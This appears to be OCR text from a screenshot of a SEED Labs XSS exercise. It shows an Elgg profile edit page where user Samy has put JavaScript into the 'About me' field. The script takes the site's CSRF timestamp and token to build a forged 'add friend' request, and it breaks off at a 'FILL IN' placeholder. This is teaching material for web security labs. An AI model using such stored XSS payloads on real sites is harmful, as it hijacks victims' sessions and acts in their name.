 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token; //FILL IN
Public